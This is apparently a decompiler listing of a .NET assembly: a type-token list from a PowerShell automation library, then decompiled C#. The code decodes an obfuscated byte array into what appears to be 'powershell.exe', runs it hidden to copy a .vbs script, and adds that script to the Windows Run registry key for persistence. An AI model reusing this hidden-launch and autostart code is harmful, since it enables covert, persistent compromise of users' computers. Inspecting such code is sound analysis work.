 ListControlEntryDefinition @0200040A
ListControlItemDefinition @0200040B
MshExpression @0200040C
MshExpressionError @0200040D
MshExpressionFactory @0200040E
MshExpressionResult @0200040F
NewLineToken @02000410
PropertyTokenBase @02000411
PSObjectHelper @02000412
ShapeSelectionDirectives @02000413
StartGroup @02000414
StringFormatError @02000415
StringResourceReference @02000416
TableColumnHeaderDefinition @02000417
TableControlBody @02000418
TableHeaderDefinition @02000419
TableRowDefinition @0200041A
TableRowItemDefinition @0200041B
TextAlignment @0200041C
TextToken @0200041D
TooManyErrorsException @0200041E
TypeGroupDefinition @0200041F
TypeGroupReference @02000420
TypeGroupsSection @02000421
TypeInfoDataBase @02000422
TypeInfoDataBaseLoader @02000423
TypeInfoDataBaseLoaderException @02000424
TypeInfoDataBaseManager @02000425
TypeMatch @02000426
TypeMatchItem @02000427
TypeOrGroupReference @02000428
TypeReference @02000429
ViewDefinition @0200042A
ViewDefinitionsSection @0200042B
WideControlBody @0200042C
WideControlEntryDefinition @0200042D
XmlFileLoadInfo @0200042E
XmlLoaderBase @0200042F
XmlLoaderLogger @02000430
XmlLoaderLoggerEntry @02000431
XmlLoadingResourceManager @02000432
{ } Microsoft.PowerShell.Commands.Management
TransactedString @020003DD
{ } Project
Class6 @02000375
Base Type and Interfaces
Derived Types
.ctor() : void @0600275D
Start(string, string) : void @0600275C
{ } PROJETOAUTOMACAO.VB
{ } System.Management.Automation
{ } System.Management.Automation.Host
{ } System.Management.Automation.Internal
{ } System.Management.Automation.Internal.Host
{ } System.Management.Automation.Provider
{ } System.Management.Automation.Remoting
{ } System.Management.Automation.Remoting.Client
{ } System.Management.Automation.Remoting.Server
{ } System.Management.Automation.Runspaces
{ } System.Management.Automation.Runspaces.Internal
{ } System.Management.Automation.Security
{ } System.Runtime.CompilerServices
mscorlib (2.0.0.0)
System (2.0.0.0)
System.Management (2.0.0.0)
System.Xml (2.0.0.0)
System.Data (2.0.0.0)
119 101,
120 0,
121 114,
122 0,
123 115,
124 0,
125 104,
126 0,
127 101,
128 0,
129 108,
130 0,
131 108,
132 0,
133 46,
134 0,
135 101,
136 0,
137 120,
138 0,
139 101,
140 0
141 };
142 string @string = Encoding.Unicode.GetString(bytes);
143 bool flag = !File.Exists(Path.Combine(caminhovbs, namevbs + ".vbs"));
144 bool flag2 = flag;
145 if (flag2)
146 {
147 Process.Start(new ProcessStartInfo
148 {
149 WindowStyle = ProcessWindowStyle.Hidden,
150 FileName = @string,
151 Arguments = "-WindowStyle Hidden Copy-Item -Path *.vbs -Destination " + Path.Combine(caminhovbs, namevbs) + ".vbs"
152 });
153 }
154 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true))
155 {
156 registryKey.SetValue("Path", Path.Combine(caminhovbs, namevbs + ".vbs"));
157 }
158 }
159 }
160 }
161
110 %